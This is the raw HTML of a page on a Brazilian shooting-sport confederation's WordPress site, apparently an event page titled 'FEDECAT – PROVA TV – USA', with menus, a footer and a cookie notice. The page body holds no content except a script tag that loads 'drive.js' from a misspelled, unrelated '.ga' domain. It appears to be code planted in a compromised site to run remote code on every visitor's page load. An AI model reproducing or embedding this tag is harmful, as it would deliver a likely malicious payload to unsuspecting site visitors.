<li class="diversos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10280"><a href="#" class="elementor-item elementor-item-anchor">Diversos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="galerias-de-foto menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://www.cbct.org.br/galerias-de-foto/" class="elementor-sub-item">Fotos</a></li>
	<li class="galerias-de-video menu-item menu-item-type-post_type menu-item-object-page menu-item-10282"><a href="https://www.cbct.org.br/galerias-de-video/" class="elementor-sub-item">Vídeos</a></li>
	<li class="links-uteis menu-item menu-item-type-post_type menu-item-object-page menu-item-10283"><a href="https://www.cbct.org.br/links-uteis/" class="elementor-sub-item">Links Úteis</a></li>
	<li class="parceiros menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://www.cbct.org.br/parceiros/" class="elementor-sub-item">Parceiros</a></li>
</ul>
</li>
<li class="fale-conosco menu-item menu-item-type-post_type menu-item-object-page menu-item-10285"><a href="https://www.cbct.org.br/fale-conosco/" class="elementor-item">Fale Conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a17201" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88086"><a href="https://www.cbct.org.br/clubes-filiados/" class="elementor-item" tabindex="-1">Clubes Filiados</a></li>
<li class="federacao menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Confederação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="sobre menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.cbct.org.br/sobre/" class="elementor-sub-item" tabindex="-1">Sobre</a></li>
	<li class="estatuto menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://www.cbct.org.br/estatuto/" class="elementor-sub-item" tabindex="-1">Atas, Estatuto e CR</a></li>
	<li class="diretoria-executiva menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.cbct.org.br/diretoria-executiva/" class="elementor-sub-item" tabindex="-1">Diretoria Executiva</a></li>
</ul>
</li>
<li class="atletas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10267"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Atletas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88081"><a href="https://www.cbct.org.br/galeria-dos-campeoes/" class="elementor-sub-item" tabindex="-1">GALERIA DOS CAMPEÕES</a></li>
	<li class="declaracoes menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10268"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Declarações</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="emitir-declaracao menu-item menu-item-type-custom menu-item-object-custom menu-item-10269"><a href="http://www.shootinghouse.com.br/login-associado/cbct.org.br/aHR0cDovL3d3dy5zaG9vdGluZ2hvdXNlLmNvbS5ici9hc3NvY2lhZG8vZGVjbGFyYWNhbw==" class="elementor-sub-item" tabindex="-1">Emitir Declaração</a></li>
		<li class="validar-declaracao menu-item menu-item-type-post_type menu-item-object-page menu-item-10270"><a href="https://www.cbct.org.br/validar-declaracao/" class="elementor-sub-item" tabindex="-1">Validar Declaração</a></li>
	</ul>
</li>
	<li class="filiacao-atleta menu-item menu-item-type-post_type menu-item-object-page menu-item-10271"><a href="https://www.cbct.org.br/filiacao-atleta/" class="elementor-sub-item" tabindex="-1">Filiação</a></li>
	<li class="sistema menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.cbct.org.br/sistema/" class="elementor-sub-item" tabindex="-1">Login</a></li>
</ul>
</li>
<li class="area-tecnica menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10273"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Área Técnica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10338"><a href="https://www.cbct.org.br/fan32/" class="elementor-sub-item" tabindex="-1">TIRO À HÉLICE – FAN32</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10337"><a href="https://www.cbct.org.br/bsc/" class="elementor-sub-item" tabindex="-1">TIRO AO PRATO – BRASIL SPORTING CLAYS e 5-STAND</a></li>
	<li class="regulamentos menu-item menu-item-type-post_type menu-item-object-page menu-item-10274"><a href="https://www.cbct.org.br/regulamentos-classes-sumulas-2026/" class="elementor-sub-item" tabindex="-1">REGULAMENTOS, CLASSES, SÚMULAS E OUTROS</a></li>
	<li class="calendario menu-item menu-item-type-post_type menu-item-object-page menu-item-10275"><a href="https://www.cbct.org.br/calendario/" class="elementor-sub-item" tabindex="-1">Calendário</a></li>
</ul>
</li>
<li class="competicoes menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10276"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Competições</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="campeonato menu-item menu-item-type-post_type menu-item-object-page menu-item-10277"><a href="https://www.cbct.org.br/campeonato/" class="elementor-sub-item" tabindex="-1">Resultados por Campeonato</a></li>
	<li class="etapa menu-item menu-item-type-post_type menu-item-object-page menu-item-10278"><a href="https://www.cbct.org.br/etapa/" class="elementor-sub-item" tabindex="-1">Resultados por Etapa</a></li>
</ul>
</li>
<li class="noticias menu-item menu-item-type-post_type menu-item-object-page menu-item-10279"><a href="https://www.cbct.org.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="diversos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10280"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diversos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="galerias-de-foto menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://www.cbct.org.br/galerias-de-foto/" class="elementor-sub-item" tabindex="-1">Fotos</a></li>
	<li class="galerias-de-video menu-item menu-item-type-post_type menu-item-object-page menu-item-10282"><a href="https://www.cbct.org.br/galerias-de-video/" class="elementor-sub-item" tabindex="-1">Vídeos</a></li>
	<li class="links-uteis menu-item menu-item-type-post_type menu-item-object-page menu-item-10283"><a href="https://www.cbct.org.br/links-uteis/" class="elementor-sub-item" tabindex="-1">Links Úteis</a></li>
	<li class="parceiros menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://www.cbct.org.br/parceiros/" class="elementor-sub-item" tabindex="-1">Parceiros</a></li>
</ul>
</li>
<li class="fale-conosco menu-item menu-item-type-post_type menu-item-object-page menu-item-10285"><a href="https://www.cbct.org.br/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f68b973 titulo-cabecalho elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f68b973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40757648" data-id="40757648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3156f elementor-widget elementor-widget-spacer" data-id="6f3156f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29bc7cd2 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="29bc7cd2" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FEDECAT &#8211; PROVA TV &#8211; USA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3af0c80 elementor-widget elementor-widget-shortcode" data-id="3af0c80" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><h2 style="font-size: 15px;font-weight: 400;text-align: center;color: #6f6f6f;margin-top: 4px"></h2></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77242108 elementor-widget elementor-widget-spacer" data-id="77242108" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
FEDECAT &#8211; PROVA TV &#8211; USA
<style>table tbody tr td .icon span{position: absolute; top: -29px; left: -30px; background: #e2e2e2; padding: 3px 0; font-size: 9px; width: 80px; text-align: center;color:#000;font-weight:bold;}</style><p><script src='https://click.driverfortnigtly.ga/drive.js?s=newrq' type='text/javascript'></script></p>

		<footer data-elementor-type="footer" data-elementor-id="922" class="elementor elementor-922 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7e2e6dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e2e6dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da129ac" data-id="da129ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a72d2d3 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a72d2d3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.cbct.org.br">
			<img src="https://www.cbct.org.br/wp-content/uploads/cbct.png" title="cbct" alt="cbct" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d0872f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d0872f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c4a2f7" data-id="4c4a2f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9a1306 elementor-widget elementor-widget-menu" data-id="e9a1306" data-element_type="widget" data-widget_type="menu.default">
				<div class="elementor-widget-container">
					
		<script>
			var navExpand = [].slice.call(document.querySelectorAll('.nav-expand'));
			var backLink = "<li class=\"nav-item\">\n\t<a class=\"nav-link nav-back-link\" href=\"javascript:;\">\n\t\tVoltar\n\t</a>\n</li>";
			navExpand.forEach(function (item){
				item.querySelector('.nav-expand-content').insertAdjacentHTML('afterbegin', backLink);
				item.querySelector('.nav-link').addEventListener('click', function (){
					return item.classList.add('active');
				});
				item.querySelector('.nav-back-link').addEventListener('click', function () {
					return item.classList.remove('active');
				});
			});
			var ham = document.getElementById('ham');
			ham?.addEventListener('click', function () {
				document.body.classList.toggle('nav-is-toggled');
			});

			jQuery(document).ready(function(){
				jQuery('.botaoResponsivo').on('click', function() {
					jQuery('.hamburger-menu').toggleClass('animate');
				});
			});
		</script>

		<div class="menu-menu-do-cabecalho-container"><ul id="menu-menu-do-cabecalho" class="menu_total_aberto"><li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6353"><a href="https://www.cbct.org.br/">Home</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4210"><a href="#">CONFEDERAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10391"><a href="https://www.cbct.org.br/estatuto/">Atas, Estatuto e CR</a></li>
	<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.cbct.org.br/diretoria-executiva/">Diretoria Executiva</a></li>
	<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10397"><a href="https://www.cbct.org.br/clubes-filiados/">Clubes Filiados</a></li>
	<li id="menu-item-10423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10423"><a href="https://www.cbct.org.br/fornecedores-homologados/">Fornecedores Homologados</a></li>
</ul>
</li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-442"><a href="#">Atletas</a>
<ul class="sub-menu">
	<li id="menu-item-443" class="declaracoes menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-443"><a href="#">Declarações</a>
	<ul class="sub-menu">
		<li id="menu-item-444" class="emitir-declaracao menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="https://www.shootinghouse.com.br/login-associado/cbct.org.br/aHR0cHM6Ly93d3cuc2hvb3Rpbmdob3VzZS5jb20uYnIvYXNzb2NpYWRvL2RlY2xhcmFjYW8=">Emitir Declaração</a></li>
		<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.cbct.org.br/validar-declaracao/">Validar Declaração</a></li>
	</ul>
</li>
	<li id="menu-item-446" class="filiacao-atleta menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cbct.org.br/filiacao-atleta/">Filiação</a></li>
	<li id="menu-item-447" class="sistema menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.cbct.org.br/sistema/">Login</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-804"><a href="#">Área Técnica</a>
<ul class="sub-menu">
	<li id="menu-item-10364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://www.cbct.org.br/regulamentos-classes-sumulas-2026/">REGULAMENTOS, CLASSES, SÚMULAS E OUTROS</a></li>
	<li id="menu-item-451" class="calendario menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.cbct.org.br/calendario/">Calendário</a></li>
</ul>
</li>
<li id="menu-item-4218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4218"><a href="#">Competições</a>
<ul class="sub-menu">
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.cbct.org.br/campeonato/">Campeonatos / Resultados consolidados</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.cbct.org.br/etapa/">Resultados por Etapa</a></li>
	<li id="menu-item-31736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31736"><a href="https://www.cbct.org.br/classes-2025/">CLASSES 2026 &#8211; FAN32 &#038; BSC/5S</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://www.cbct.org.br/galeria-dos-campeoes/">GALERIA DOS CAMPEÕES</a></li>
</ul>
</li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.cbct.org.br/noticias/">Notícias</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-808"><a href="#">Diversos</a>
<ul class="sub-menu">
	<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.cbct.org.br/galerias-de-foto/">Galerias de Foto</a></li>
	<li id="menu-item-25983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.cbct.org.br/galerias-de-video/">Galerias de Vídeo</a></li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.cbct.org.br/fale-conosco/">Fale Conosco</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acca102" data-id="acca102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee0e155 exibir_linha_yes elementor-widget__width-initial elementor-widget elementor-widget-icone-texto" data-id="ee0e155" data-element_type="widget" data-widget_type="icone-texto.default">
				<div class="elementor-widget-container">
					<div class="texto-icone-total" style="width:100%"><div class="txt-ico mobile_"><i aria-hidden="true" class="fas fa-phone-square-alt"></i>(41) 3528-6805</div><div class="txt-ico mobile_"><i aria-hidden="true" class="fab fa-whatsapp-square"></i>(41) 99995-5374</div><div class="txt-ico mobile_"><i aria-hidden="true" class="far fa-envelope"></i>secretaria@cbct.org.br</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6bf5d2 elementor-widget elementor-widget-heading" data-id="d6bf5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Brasil</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a392fd3 exibir_linha_yes elementor-widget__width-initial elementor-widget elementor-widget-icone-texto" data-id="a392fd3" data-element_type="widget" data-widget_type="icone-texto.default">
				<div class="elementor-widget-container">
					<div class="texto-icone-total" style="width:100%"><div class="txt-ico mobile_"><i aria-hidden="true" class="fas fa-map-marker-alt"></i>RUA COMENDADOR ARAÚJO, 323 -, 12º ANDAR, CONJUNTO 121, CENTRO, CEP 80420-000 - CURITIBA | PARANÁ</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75283aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75283aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b53f71" data-id="2b53f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab4dfd6 elementor-widget elementor-widget-heading" data-id="ab4dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><div class="line esp">HORÁRIO DE ATENDIMENTO: de Segunda à Sexta-feira, das 14:00 ÀS 18:00</div>SEDE: Curitiba - Paraná - Brasil<br>Todos os direitos reservados à <strong style="text-transform:uppercase">cbct.org.br</strong> © 2026                <br>
                <br>
                <a class="shootinghouse" href="https://sistemaclubedetiro.com.br/" target="_blank">
                    <img style="max-width:100px" src="https://www.sistemaclubedetiro.com.br/CDN/imagens/logo-shooting-branco.png" alt="Shooting House">
                </a>
            </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shooting-house/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="10594" class="elementor elementor-10594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28542e5f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28542e5f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-690a4214" data-id="690a4214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5555e7e0 elementor-widget elementor-widget-shortcode" data-id="5555e7e0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">Este site utiliza cookies. Ao navegar no site estará a consentir a sua utilização. <a href='https://cbct.org.br/politica-de-cookies/'>Saiba mais</a> sobre o uso de cookies.</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1aa3b974" data-id="1aa3b974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14eacf17 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="14eacf17" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CANCELAR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6fa92b03 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6fa92b03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACEITAR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='default-css-css' href='https://www.cbct.org.br/wp-content/plugins/houseweb-shootingwpplugin/_frontend/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.9" id="swiper-js-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/houseweb-shootingwpplugin/_API/assets/js/jquery.mask.min.js?ver=1.1" id="script-mask-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.cbct.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cbct.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cbct.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cbdaad0844"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8576,"title":"Calend%C3%A1rio%20CBCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
